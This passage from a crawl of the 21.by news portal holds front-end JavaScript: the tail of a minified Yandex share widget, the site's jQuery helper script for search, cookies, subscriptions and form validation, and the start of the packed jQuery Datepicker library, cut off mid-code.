e||(e.Ya={}),Ya.share=function(r){function o(e){return(e=(""+e).replace(/\s/g,"").match(/^\-?\d+\+?/))&&e[0]}function i(e){var t=new RegExp("(\\d)(\\d{3})( |\\+|$)","g");return t.test(""+e)?i((""+e).replace(t,(function(){return arguments[1]+" "+arguments[2]+arguments[3]}))):e}if(!(this instanceof Ya.share))return new Ya.share(r);r&&(S=r.STATIC_HOST||S,L=r.SHARE_HOST||L),this._loaded=!1;var a=this,b=r.onshare||y,c=r.onBeforeShare||null,p={onready:r.onready||r.onload||y,onbeforeclose:r.onbeforeclose||y,onclose:r.onclose||y,onbeforeopen:r.onbeforeopen||y,onopen:r.onopen||y,onshare:function(e){if(c)try{if(!1===c(a))return e.preventDefault(),!1}catch(t){return e.preventDefault(),!1}var r=h(e);r&&(a.incrementCounter(r),b(r,a))},_this:a,onMessage:function(e){a.onMessage(e)}};this.onMessage=function(e){try{var t=S.match(/\/\/([^\/]+)(\/|$)/);if(e&&e.data&&(e.origin.match(RegExp("//"+(t&&t[1].replace(".","\\.")+"$")))||e.origin==window.location.origin)){var r=(""+e.data).split("|"),n={};if(3!=r.length)return;n.service=r.shift(),n.counter=o(r.shift()),n.url=r.join("|"),n.url.length&&n.service&&a.showCounter(n)}}catch(e){}},this.incrementCounter=function(e){if(!window.postMessage)return!1;var t=_(a._block,"b-share-btn__"+e)[0],r=!!t&&_(t,"b-share-counter")[0],s=r&&o(r.innerHTML||"0");r&&s&&/^[\d ]+$/.test(s)&&(s=parseInt(o(s)||0,10)+1,r.innerHTML=i(""+s),n(t,"b-share-btn__counter"))},this.showCounter=function(e){var t=_(a._block,"b-share-btn__"+e.service)[0],r=!!t&&_(t,"b-share-counter")[0];r&&a._block.getAttribute("data-yasharelink")==e.url&&(r.innerHTML=i(e.counter)||"",e.counter<0?r.parentNode.removeChild(r):e.counter&&"0"!=e.counter?n(t,"b-share-btn__counter"):function(e,t){e&&(e.className=e.className.replace(new RegExp("((?:^|\\s+)"+t+"|"+t+"(?:\\s+|$))","g"),""))}(t,"b-share-btn__counter"))},this.appendMetrika=function(){if(!e.Ya._globalShareLoaded){var r=t.getElementsByTagName("script")[0],n=t.createElement("script"),o=function(){r.parentNode.insertBefore(n,r)};n.type="text/javascript",n.async=!0,n.src=("https:"==t.location.protocol?"https:":"http:")+"//mc.yandex.ru/metrika/watch.js","[object Opera]"==e.opera?t.addEventListener("DOMContentLoaded",o,!1):o(),(e.yandex_metrika_callbacks=e.yandex_metrika_callbacks||[]).push((function(){try{e.yaCounter26812653=new Ya.Metrika({id:26812653,trackLinks:!0,accurateTrackBounce:!0,params:{jquery:"function"==typeof e.jQuery,version:"function"==typeof e.jQuery&&e.jQuery().jquery}}),n.remove()}catch(t){}})),e.Ya._globalShareLoaded=!0}},v((function(){var e=s(r,p);r=null,e&&(a._block=e[0],a._loaded=!0,a.appendMetrika())}))},Ya.share.prototype={updateShareLink:function(r,n,o){if(!this._loaded)return this;var i,a,s,b,u="",l="";if(1==arguments.length&&"object"==typeof arguments[0]){var h=arguments[0];r=h.link||e.location.toString(),n=h.title||t.title,u=h.description||"",l=h.image||"",o=h.serviceSpecific||{}}else r=r||e.location.toString(),n=n||t.title,o=o||{};for(i=0,a=(s=_(this._block,"b-share__link")).length;a>i;i++)b=s[i].getAttribute("data-service"),s[i].href=p(b,c(b,"link",r,o),c(b,"title",n,o),c(b,"description",u,o),c(b,"image",l,o));return this}},v((function(){for(var e,r,n,o,i=_(t.body,"yashare-auto-init"),a=0,s=i.length;s>a;a++)r=(e=i[a]).getAttribute("data-yashareQuickServices"),n=e.getAttribute("data-yasharePopupServices"),r="string"==typeof r?r.split(","):null,o={element:e,theme:e.getAttribute("data-yashareTheme"),l10n:e.getAttribute("data-yashareL10n"),image:e.getAttribute("data-yashareImage"),link:e.getAttribute("data-yashareLink"),title:e.getAttribute("data-yashareTitle"),description:e.getAttribute("data-yashareDescription"),elementStyle:{type:e.getAttribute("data-yashareType"),quickServices:r}},n&&"string"==typeof n&&(n=n.split(","),o.popupStyle={blocks:n}),new Ya.share(o)}))}(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.21.by/pub/img/sScript.js?1
body_size: 19962
content:
var mouseX; 
var mouseY;

$().mousemove( function(e) {
	mouseX = e.pageX;
	mouseY = e.pageY;
//	alert(1);

});

$(document).ready(function(){
    $('#minWidth a').each(function(){
        if(this.href) {
	        if(!this.href.match(/^\/.+/gi) && !this.href.match(/21\.by/gi)
                   && !this.href.match(/21by/gi) && !this.href.match(/javascript/gi)
                   && !this.href.match(/twitter/gi)) {
	            $(this).addClass('external');
	        }
        }
    });
    $('.counters a').each(function(){
        if(this.href) {
	        
	   $(this).removeClass('external');
	        
        }
    });
    
});
var sLoadSPid = function(s, id, md, first){
	child = $('#' + id);
	child.attr('value', 0);	
	if (s.value == 0){
		child.hide();
		return;
	}
		
	s.disabled = true;

	var data = {ajax:1, hm:400, cmd:'get', pid:s.value};
	if (!first) {
		first = '-список-';
	}	
	if (md) {
		data.md = md;
	}

	$.ajax({
		type : "POST",
		url : sCUR_HTTP, 
		dataType : "json",
		s : s,
		child : child,
		data : data,
		first : first,
		success : function(a){
			var s2 = this.child.find('select:first'), i = 0;
			s2.find('option').remove();
			for (var v in a.data) {
				if (a.data[v].id == 0){
					a.data[v].name = this.first;
				}
				s2.append('<option value="'+a.data[v].id+'">'+a.data[v].name+'</option>');
				i++;
			}

			if (i > 2){
				this.child.show();
			}else{
				this.child.hide();
			}
			
			s.disabled = false;
		}
 });
}

var sRecommendItem = function(obj){
	var l = $(obj);
	$.ajax({
		type : "POST",
		url : obj.href, 
		dataType : "json",
		data : {ajax:1, cmd:'recommend'},
		success : function(a){
			l.html(a.cmd_messages[0]);
		}
 });
}

var sCommentsSubscribe = function(obj, url){
	var 
		f = $(obj),
		b = $('input:submit', f);
		i = $('input:text', f);
		b.attr('disabled', 'disabled');
		
	$.ajax({
		type : "POST",
		url : url, 
		dataType : "json",
		data : {ajax:1, cmd:'subscribe', email: i.attr('value')},
		b : b,
		success : function(a){
			this.b.attr('disabled', '');
			
			if (a.cmd_errors){
				alert(a.cmd_errors);
			}else{
				alert(a.cmd_messages);
			}
		}
 });
}

var sSubscribe = function(obj, url, subdomain){
        if (subdomain) {

	var 
		f = $(obj),
		b = $('input:submit', f);
		i = $('input:text', f);
		n = $('select:frec', f);
		o = $('#my_query', f);
                s = $('#show_query', f);
		b.attr('disabled', 'disabled');
        
		
	$.ajax({
	
		type : "POST",
		url : url, 
		dataType : "json",
		data : {ajax:1, cmd:'subscribe', email: i.attr('value'), query: o.attr('value'), frec: n.attr('value'), show_query:s.attr('value') },
		b : b,
		success : function(a){
			this.b.attr('disabled', '');
			
			if (a.cmd_errors){
				alert(a.cmd_errors);
			}else{
				alert(a.cmd_messages);
			}
		},
                error: function(a){
                  
                }
 });
        } else {
	var 
		f = $(obj),
		b = $('input:submit', f);
		i = $('input:text', f);
		n = $('select:frec', f);
		o = $('input:hidden', f);
		b.attr('disabled', 'disabled');
        
		
	$.ajax({
	
		type : "POST",
		url : url, 
		dataType : "json",
		data : {ajax:1, cmd:'subscribe', email: i.attr('value'), query: o.attr('value'), frec: n.attr('value') },
		b : b,
		success : function(a){
			this.b.attr('disabled', '');
			
			if (a.cmd_errors){
				alert(a.cmd_errors);
			}else{
				alert(a.cmd_messages);
			}
		}
 });
 }
}

/*
 *	жалоба
 */
var sComplain = function(obj, hnd, pid){
	if (!confirm('Вы действительно хотите пожаловаться?')){
		return;
	}
	
	var l = $(obj);
	$.ajax({
		type : "POST",
		url : sCUR_HTTP, 
		dataType : "json",
		data : {
			ajax : 1,	
			hm : 112,
			hnd : hnd,
			pid : pid,
			cmd : 'process'
		},
		success : function(a){
			l.html(a.cmd_messages[0]);
		}
 });
}
/*
 *	окно авторизации
 */
var sLoginForm = {
	background : false,
	
	open : function(){
		this.background = $('<div class="window-background"></div>');
		this.background.appendTo('body');
		this.background.height($('body').height());
		$('#sCommentLoginForm').css({display:''});
	},
	
	close : function(){
		this.background.remove();
		$('#sCommentLoginForm').css({display:'none'});
	}
}

/*
 *	Преключатель типа поиска
 */
var sSelectedSearch = false;

var sSelectSearch = function (a){
	var selects = ['','web','img','news','belarus','drugs'];
	var but = document.getElementById('sSearchSelector'+a);
	var field = document.getElementById('sSearchSelect');
	
	if (sSelectedSearch.className == 'selected-' + a){
		return false;
	}
	
	but.className = 'selected-' + a;
	field.value = selects[a];

	if (sSelectedSearch){
		sSelectedSearch.className = '';
	}
        if (a==3) {
            $('#inNews').show();
            $('#compare').hide();
        } else {
            $('#inNews').hide();
            $('#compare').show();
        }
        /*
	if(a != 4){
		document.getElementById('sSearchSelector4').className = '';
	}
        */
		if(a == 5)
		{
			document.getElementById('srch-frm').action = 'http://gippokrat.21.by/';
		}
		else
		{
			document.getElementById('srch-frm').action = 'http://search.21.by/search.php';
		}
	
	if(a != 3){
		document.getElementById('sSearchSelector3').className = '';
	}
	
	sSelectedSearch = but;
	return false;
}

/*
 *	Устанавливает ширину поля поиска
 */
var sSetSearchFieldSize = function(){

	var w = document.documentElement.clientWidth;
/*	
	logoWidth = $('#sLogoBox').width();
	if (!logoWidth) return;
*/
	logoWidth = 350;
	
	if (w < 1024){
		w = 1024;
	} else if (w > 1280){
		w = 1280;		
	}
//alert(1);
	$('#sSearchBox').css({width : (w - (logoWidth+325)) + 'px'});
	$('#sSearchField').css({width : (w - (logoWidth+435)) + 'px'});
}

$(function(){
	sSetSearchFieldSize();
	$(window).bind('resize', sSetSearchFieldSize)
});


/*
 *	Всплывающие анонсы для новостей
 */
var sShowNewsAnons = function(obj, id, articles){
	
	obj.id = id;
	obj.show = true;
	obj.timeout =	setTimeout(function(){
		$.ajax({
			type : "POST", 
			url : sCUR_HTTP, 
			dataType : "json",
			obj : obj,
			data : {
				hm : 100,
				ajax : 1,
				cmd : 'getTlp',
				id : id
			},
			success : function(a){
				var
					box = $('#sNewsTlpBox'),
					cnt = $('.tlp-i', box),
					sWidth = document.documentElement.clientWidth - 430;
					
				if (this.obj.show === false){
					return;
				}
				
				if (!a.data){
					return;
				}
				
				cnt.empty();

				box.css({
					display : '',
					top : (mouseY + 26),
					left : (((mouseX > sWidth) ? sWidth : mouseX) + 7)
				});
				
				if (a.data.img){
					cnt.append('<img src="' + a.data.img + '" width="94" alt="" class="img-left" />');
				}
				
				cnt.append(a.data.anons + '<div class="clear"></div>');

				$(this.obj).mousemove(function(e){
					var 
						sWidth = document.documentElement.clientWidth - 430,
						mouseX = (e.pageX > sWidth) ? sWidth : e.pageX;

					$('#sNewsTlpBox').css({
						top : (e.pageY + 26), 
						left : (mouseX + 7)
					});
				});
			}
	 });
	},'700');
}

var sHideNewsAnons = function(obj){
	obj.show = false;

	if (obj.timeout){
		clearTimeout(obj.timeout);
	}

	$(obj).mousemove(function(){});
	
	$('#sNewsTlpBox').css({display : 'none'});
}

var setPriod = function (type, obj){
	var s = $(obj), p = s.parent().parent();	
//	selectors
	$('span', s.parent()).attr('class','');
	
	s.attr('class','selected');	
	$('ul', p).css({'display' : 'none'});
	$('.selectors', p).after($('#sNewsList' + type));
	$('#sNewsList' + type).css({'display' : ''});	
}

/*
 *	Переключатель сортировки в карточке новостей
 */
var setOrder = function(type, obj){
	var s = $(obj);
	$('span', s.parent()).attr('class','');
	
	$.cookie('newsitemorder', type, { expires: 2000, path: '/', domain: '.' + sHOST, secure: false });		
	
	if (type == 'last'){
		$('#sNewsListPop').css({'display' : 'none'});
		$('#sNewsListLast').css({'display' : ''});
	}else{
		$('#sNewsListPop').css({'display' : ''});
		$('#sNewsListLast').css({'display' : 'none'});
	}
	
	s.attr('class','selected');
}

/*
 *	Управление всплювающим блочком "еще"
 */
var sShowMoreTools = function(obj, id, padLeft){
	var 
		lnk = $(obj),
		box = $('#sMoreTools' + id),
		pos = lnk.sAbsPosition(),
		left = pos.left + lnk.width(),
		top = pos.top;

	sHideMoreTools();

	left -= (padLeft) ? padLeft : 366;
	top -= 4;

	$('a', box).click(function(){
										
	});

	box.click(function(){
//		return false;
	});

	box.css({
		display:'', 
		top : top + 'px',
		left : left  + 'px'
	});
	
	document.body.lastMoorTool = box;
	setTimeout("$('body').bind('click', sHideMoreTools);", 50);
	
	return false;
}

var sHideMoreTools = function(obj, id){
	$(document.body.lastMoorTool).css({display:'none', left : '-1000px'});
	$('body').unbind('click', sHideMoreTools);
}

/*
 *	Управление всплювающим блочком "в закладки в блог"
 */
var sShowFavTools = function(obj){
	var 
		lnk = $(obj),
		box = $('#sFavBox'),
		pos = lnk.sAbsPosition();

	box.css({
		display:'', 
		top : (pos.top - 7) + 'px',
		left : (pos.left + lnk.width() - 138) + 'px'
	});
}

var sHideFavTools = function(obj){
	$(obj).parent().parent().css({display:'none'});
}

/*
 *	Переключение режима списка с аносом или без на внутренней
 */
var sShowHideAnons = function(value){
	value = (value == '') ? 1 : value;
	value = (value == 1) ? 0 : 1;
	$.cookie('showanons', value, { expires: 2000, path: '/', domain: '.' + sHOST, secure: false });
	window.location.reload();
	return false;
}

/*
 *	Инвертирует значение куки
 */
var sSetUnsetCookie = function(name, value){
	value = (value == 1) ? 0 : 1;
	$.cookie(name, value, { expires: 2000, path: '/', domain: '.' + sHOST, secure: false });
	window.location.reload();
	return false;
}

/*
 *	изменение размеров шрифта пользователя
 */
var sSetFontSize = function(size, obj){
	var p = $(obj).parent();
	$('dd', p.parent()).attr('class','');
	p.attr('class', 'selected');

	$.cookie('userfontsize', size, { expires: 2000, path: '/', domain: '.' + sHOST, secure: false });
	$('.sizeable').css({'font-size' : (size/10) + 'em'});
}


/*
 *	Переключает меню
 */
var sSelectMenu = function(id, obj){
	var p = $(obj);	
	$('span', p.parent()).attr('class','');	
	p.attr('class', 'selected');
	$('#sMenu2').css({ display : 'none' });
	$('#sMenu1').css({ display : 'none' });
        $('#sMenu3').css({ display : 'none' });
	$('#sMenu4').css({ display : 'none' });
	$('#sMenu' + id).css({ display : '' });

	$.cookie('newsmenu', id, { expires: 2000, path: '/', domain: '.' + sHOST, secure: false });
}

/*
 *	Открывает окно с версией для печати
 */
var sPrint = function(obj){
  window.open(obj.href, '', 'width=700,height=600,toolbar=no,menubar=yes,location=no,status=yes,resizable=yes,scrollbars=yes,left=50,top=50').focus();
}

/*
 * Вылидатор для форм.
 */
var sValidator = {
	StatusWait:0,
	Errors : [],
	FieldValidate:function(obj){
		this.StatusWait = 1;
		
		if (obj.name == 'doc_pass2'){
			if ($('input[name="doc_pass"]', obj.form).attr('value') != obj.value){
				this.SetFieldStatus(obj, 'Пароли должны совпадать');
				return;
			}
		}
		
		if (obj.name == 'doc_captcha'){
			if (obj.value == ''){
				this.SetFieldStatus(obj, 'Вы не ввели текст с картинки');
			}else{
				this.SetFieldStatus(obj);
			}
			return;
		}

		$.ajax({
			type : "POST", 
			url : obj.form.action, 
			dataType : "json",
			obj : obj,
			Validator : this,
			data : {
				cmd:'fieldValidate',
				ajax:1,
				fieldName:obj.name,
				fieldValue:obj.value
			},
			
			success : function(a){
				if(a.cmd_errors && a.cmd_errors.length > 0)	{
					this.Validator.SetFieldStatus(this.obj, a.cmd_errors[0]);
				}else{
					this.Validator.SetFieldStatus(this.obj);
				}
			}
		});
	},	
	
	SetFieldStatus:function(obj, err){
		this.StatusWait = 0;
		if (obj.tooltip){
			obj.tooltip.remove();
			obj.tooltip = null;
		}
		
		if(err)	{
			var 
				parent = $(obj).parent(),
				pos = parent.sAbsPosition(),
				width = parent.width();

			obj.tooltip = $('<div class="error-tooltip">' + err + '</div>');
			obj.tooltip.appendTo('body');
			obj.tooltip.css({left : (pos.left + width + 10), top : (pos.top + 6)});
			this.Errors[obj.name] = err;
		}else{
			this.Errors[obj.name] = false;
		}
	},
	
	ValidateForm : function(){
		var res = 0;
		
		for (var v in this.Errors) {
			if (this.Errors[v]){
				res++;
			}
		}		
		
		if (res > 0){
			alert('Вы не указали всю необходимую информацию или указанная информация неверна ');
			return false;
		}
		
		return true;
	}
}

/*
 * преобразует дату и время из формата баз данных в человеческий
 */
var sDateTime = function(txt){
	return txt.replace(/^(.*?)-(.*?)-(.*?) (.*?):(.*?):(.*?)$/, '$3.$2.$1 $4:$5');
}


/******************************************************************************
 *	Вставка флеша
 */
function Flash() {
	return {
    transparent : true,
    needFlashVerion : 6,
    flashvars : "xml_source=/ixml/&menuselid=0",

		BrowserInfo : function( ) { 
			var userAgent = navigator.userAgent.toLowerCase( );
				 this.browserIE = ( userAgent.indexOf( 'msie' ) != -1 );
		},
		
		CheckVersionFlash : function( needVersion ) {
			if ( navigator.plugins[ 'Shockwave Flash' ] ) {
				matchStr = new RegExp ( '^[A-Za-z ]*(.*) .*$' );
				this.flashVerion = parseInt( navigator.plugins[ 'Shockwave Flash' ].description.replace( matchStr, '$1' ) );
				return ( needVersion <= this.flashVerion );
			}
			else if ( this.browserIE ) {
				for( var i = needVersion; i < needVersion + 10; i++ ) {
					try {
						flashPlayer = new ActiveXObject( 'ShockwaveFlash.ShockwaveFlash.' + i );
						this.flashVerion = i;
						return true;
					}
					catch( e ) {
						continue;
					}
				}
				return false;     
			}
			else {
				this.flashVerion = 0;
				return false;
			}
		},
		
		Insert : function( ) {
			this.BrowserInfo();
			if ( this.CheckVersionFlash( this.needFlashVerion ) ) { 
				document.write( this.GenerateHtmlFlash( ) );
			}else{
				document.write( this.GenerateHtmlImage( ) );
			}
		},

		GenerateHtmlFlash : function( ) {
			var flashCode = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" ';
			flashCode += 'codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version= ' + this.flashVerion + ',0,0,0"' + ' width="' + this.width + '" height="' + this.height + '" align="middle">';
                        
			flashCode += '<param name="allowScriptAccess" value="always"/>';
			flashCode += '<param name="movie" value="' + this.srcFlash + '"/>';
			flashCode += '<param name="quality" value="high"/>';
			if ( this.base ) {
				flashCode += '<param name="base" value="' + this.base + '"/>';
			}
			if ( this.background ) {
				flashCode += '<param name="bgcolor" value="' + this.background + '"/>';
			}
			if ( this.transparent ) {
				flashCode += '<param name="wmode" value="opaque"/>';
			}
			if ( this.flashvars ) {
				flashCode += '<param name="flashvars" value="' + this.flashvars + '"/>';
			}
	 
			flashCode += '<embed quality="high" allowScriptAccess="always" type="application/x-shockwave-flash"' + ' pluginspage="http://www.macromedia.com/go/getflashplayer" ';
			flashCode += 'src="' + this.srcFlash+'" ' + '" width="' + this.width + '" height="' + this.height + '" ';
			if ( this.base ){
				flashCode += ' base="' + this.base + '"';
			}
			if ( this.background ){
				flashCode += ' bgcolor="' + this.background + '"';
			}
			if ( this.transparent ){
				flashCode += ' wmode="opaque"'
			}
			if ( this.flashvars ){
				flashCode += ' flashvars="' + this.flashvars + '"';
			}
			flashCode += '></embed>';
	 
			flashCode += '</object>';
			return flashCode;
		},

		GenerateHtmlImage : function( ) {
			var imageCode = '<img src="' + this.srcImage + '"/>';
			return imageCode;
		}	
	};
}

/******************************************************************************
 *	функции для jquery
 */

/*
 *	работа с куками
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

/*
 *	Определение позиции
 */
jQuery.prototype.sAbsPosition = function(){
	var obj = this[0], x = 0,	y = 0;
    while(obj) {
		x += obj.offsetLeft;
		y += obj.offsetTop;
		obj = obj.offsetParent;
	}
	return {left:x, top:y};
}


function showTwitter(twitterTownTitle,twitterRegionName, twitterDomainName)
{
	new TWTR.Widget(
	{
	  version: 2,
	  type: 'list',
	  rpp: 30,
	  interval: 6000,
	  title: twitterTownTitle,
	  subject: 'Город на twitter\'е',
	  width: 'auto',
	  height: 300,
	  theme: {
	    shell: {
	      background: '#96c0ff',
	      color: '#ffffff'
	    },
	    tweets: {
	      background: '#ffffff',
	      color: '#444444',
	      links: '#b740c2'
	    }
	  },
	  features: {
	    scrollbar: true,
	    loop: false,
	    live: true,
	    hashtags: true,
	    timestamp: true,
	    avatars: true,
	    behavior: 'all'
	  }
	}
	).render().setList(twitterRegionName, twitterDomainName).start();	
}   

--- FILE ---
content_type: application/javascript
request_url: https://news.21.by/pub/img/jquery.datepick.pack.js
body_size: 34800
content:
/* http://keith-wood.name/datepick.html
   Datepicker for jQuery 3.7.2.
   Written by Marc Grabanski (m@marcgrabanski.com) and
              Keith Wood (kbwood{at}iinet.com.au).
   Dual licensed under the GPL (http://dev.jquery.com/browser/trunk/jquery/GPL-LICENSE.txt) and 
   MIT (http://dev.jquery.com/browser/trunk/jquery/MIT-LICENSE.txt) licenses. 
   Please attribute the authors if you use it. */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(19($){15 23=\'16\';19 30(){8.4P=1f 1g().1r();8.2t=1e;8.8v=1d;8.2J=[];8.2K=1d;8.2u=1d;8.4Q=[];8.4Q[\'\']={5X:\'8w\',5Y:\'8x 2L 3z 4R\',5Z:\'61\',62:\'61 8y 63\',64:\'&#4S;8z\',65:\'2M 2L 66 2b\',67:\'&#4S;&#4S;\',68:\'2M 2L 66 2N\',69:\'8A&#4T;\',6a:\'2M 2L 45 2b\',6b:\'&#4T;&#4T;\',6c:\'2M 2L 45 2N\',6d:\'8B\',6e:\'2M 2L 3z 2b\',2k:[\'8C\',\'8D\',\'8E\',\'8F\',\'6f\',\'8G\',\'8H\',\'8I\',\'8J\',\'8K\',\'8L\',\'8M\'],2v:[\'8N\',\'8O\',\'8P\',\'8Q\',\'6f\',\'8R\',\'8S\',\'8T\',\'8U\',\'8V\',\'8W\',\'8X\'],6g:\'2M a 6h 2b\',6i:\'2M a 6h 2N\',6j:\'8Y\',6k:\'8Z 90 2L 2N\',2l:[\'91\',\'92\',\'93\',\'94\',\'95\',\'96\',\'97\'],2m:[\'98\',\'99\',\'9a\',\'9b\',\'9c\',\'9d\',\'9e\'],6l:[\'9f\',\'9g\',\'9h\',\'9i\',\'9j\',\'9k\',\'9l\'],6m:\'9m 3A as 6n 31 6o\',3B:\'6p 3A, M d\',2w:\'46/3a/2O\',4U:0,47:\'6p a 4R\',3b:1d,6q:1d,6r:\'\'};8.1K={1C:1d,6s:\'2x\',4V:\'4W\',4X:{},3c:\'9n\',6t:\'...\',6u:\'\',6v:1d,6w:\'9o\',6x:1d,6y:1e,49:1d,6z:\'\',6A:1z,4Y:1d,6B:1d,6C:1d,6D:1d,3d:1,3e:12,4Z:1d,6E:1z,6F:1z,6G:\'-10:+10\',6H:1d,6I:1d,6J:1d,6K:1d,6L:1d,4a:8.50,3C:\'+10\',4b:1d,51:8.3B,9p:1e,9q:1e,6M:1,52:0,1T:1d,3f:\' - \',2n:0,3g:\',\',6N:1e,6O:1e,6P:1e,4c:1e,53:1e,6Q:1e,6R:\'\',6S:\'\',6T:1z};$.3h(8.1K,8.4Q[\'\']);8.1l=$(\'<1o 3D="54: 6U;"></1o>\')}$.3h(30.6V,{6W:\'3.7.0\',25:\'9r\',55:[\'16-1o\',\'1c-1q-1o\'],56:[\'\',\'1c-1q \'+\'1c-2P 1c-2P-6X 1c-3E-3F 1c-3G-3i\'],3H:[\'16-1E\',\'1c-1q-1E 1c-1q \'+\'1c-2P 1c-2P-6X 1c-3E-3F 1c-3G-3i\'],57:[\'16-6Y\',\'1c-1q-6Y\'],58:[\'16-6Z\',\'1c-1q-6Z\'],70:[\'16-2y\',\'1c-1q-2y\'],2z:[\'16-59\',\'1c-1q-59\'],4d:[\'16-71\',\'1c-1q-71\'],5a:[\'16-4e\',\'1c-1q-4e\'],5b:[\'16-2c\',\'1c-1q-2c\'],72:[\'16-9s\',\'1c-1q-2Q \'+\'1c-2P-2Q 1c-3E-3F 1c-3G-3i\'],73:[\'16-4f\',\'1c-1q-4f\'],74:[\'16-75\',\'1c-1q-75\'],76:[\'16-9t\',\'1c-1q-2Q \'+\'1c-2P-2Q 1c-3E-3F 1c-3G-3i\'],77:[\'16-78\',\'1c-1q-78\'],79:[\'16-45\',\'1c-1q-45\'],7a:[\'16-3z\',\'1c-1q-3z\'],4g:[\'16-9u-2b\',\'1c-1q-9v\'],5c:[\'16-1f-4h\',\'1c-1q-4h-1j\'],7b:[\'16-2Q\',\'1c-1q-2Q \'+\'1c-2P-2Q 1c-3E-3F 1c-3G-3i\'],7c:[\'16-1f-2b\',\'1c-1q-2b\'],7d:[\'\',\'1c-1q-2b\'],7e:[\'16-1f-2N\',\'1c-1q-2N\'],7f:[\'\',\'1c-1q-2N\'],7g:[\'16\',\'1c-1q-9w\'],7h:[\'16-3I-4h\',\'\'],7i:[\'16-31-7j\',\'1c-1q-31-7j\'],7k:[\'16-5d-4h\',\'\'],5e:[\'16-31-2d-5f\',\'1c-1q-31-2d\'],7l:[\'16-5d-5f\',\'\'],7m:[\'16-7n-2b\',\'1c-1q-7n-2b\'],7o:[\'16-9x\',\'1c-3j-9y\'],7p:[\'\',\'1c-3j-3k\'],4i:[\'16-7q\',\'1c-1q-7q 1c-3j-2c\'],3J:[\'16-3z-6o\',\'1c-3j-9z\'],3l:[\'16-5d-5f-7r\',\'1c-3j-7s\'],4j:[\'16-31-7r\',\'1c-3j-7s\'],7t:[\'16-4k\',\'1c-1q-4k\'],3m:[\'16-4k-\',\'1c-1q-4k-\'],4l:[\'16-7u\',\'1c-1q-7u\'],9A:19(a){3n(8.1K,a||{});1a 8},7v:19(a,b){17(!a.1p)a.1p=\'7w\'+(++8.4P);15 c=a.9B.4m();15 d=8.5g($(a),(c==\'1o\'||c==\'26\'));15 e=($.7x.7y?$(a).7y():{});d.1U=$.3h({},b||{},e||{});17(d.1E){d.1l.1O(8.3H[8.18(d,\'1C\')?1:0]);8.7z(a,d)}1h 8.7A(a,d)},5g:19(a,b){15 c=a[0].1p.5h(/([:\\[\\]\\.\\$])/g,\'\\\\\\\\$1\');1a{1p:c,1i:a,1n:8.1y(1f 1g()),1V:0,1W:0,1b:[],1E:b,1l:(!b?8.1l:$(\'<1o></1o>\')),2A:$([])}},7A:19(a,b){15 c=$(a);17(c.2o(8.25))1a;15 d=8.18(b,\'6z\');15 e=8.18(b,\'3b\');15 f=8.18(b,\'1C\')?1:0;17(d){15 g=$(\'<26 1t="\'+8.70[f]+\'">\'+d+\'</26>\');c[e?\'7B\':\'7C\'](g);b.2A=b.2A.7D(g)}15 h=8.18(b,\'6s\');17(h==\'2x\'||h==\'4n\')c.2x(8.3o);17(h==\'3p\'||h==\'4n\'){15 i=8.18(b,\'6t\');15 j=8.18(b,\'6u\');15 k=$(8.18(b,\'6v\')?$(\'<4o/>\').1O(8.2z[f]).3q({5i:j,7E:i,3I:i}):$(\'<3p 3K="3p"></3p>\').1O(8.2z[f]).3L(j==\'\'?i:$(\'<4o/>\').3q({5i:j,7E:i,3I:i})));c[e?\'7B\':\'7C\'](k);b.2A=b.2A.7D(k);k.9C(19(){17($.16.2K&&$.16.3r==a)$.16.2e();1h $.16.3o(a);1a 1d})}c.1O(8.25).5j(8.4p).7F(8.5k).7G(8.5l);17(8.18(b,\'49\')&&!b.1i.2p()){b.1b=[8.2R(b)];8.4q(b)}8.5m(b);$.2f(a,23,b)},5m:19(d){17(8.18(d,\'6x\')&&!d.1E){15 e=1f 1g(9D,12-1,20);15 f=8.18(d,\'2w\');17(f.3M(/[9E]/)){15 g=19(a){15 b=0;15 c=0;1w(15 i=0;i<a.1m;i++){17(a[i].1m>b){b=a[i].1m;c=i}}1a c};e.7H(g(8.18(d,(f.3M(/9F/)?\'2k\':\'2v\'))));e.2B(g(8.18(d,(f.3M(/3A/)?\'2l\':\'2m\')))+20-e.3N())}d.1i.3q(\'9G\',8.2S(d,e).1m)}},7z:19(a,b){15 c=$(a);17(c.2o(8.25))1a;c.1O(8.25);$.2f(a,23,b);b.1n=8.2R(b);b.1V=b.1n.1v();b.1W=b.1n.1s();17(8.18(b,\'49\'))b.1b=[8.2R(b)];$(\'2C\').2y(b.1l);8.1X(b);b.1l.2g(8.3s(b)[1]*$(\'.\'+8.4g[8.18(b,\'1C\')?1:0],b.1l)[0].9H);c.2y(b.1l);8.3O(b)},9I:19(a,b,c,d,e){15 f=8.7I;17(!f){15 g=\'7w\'+(++8.4P);8.2h=$(\'<1i 3K="4r" 1p="\'+g+\'" 3D="2q: 4s; 2g: 9J; z-9K: 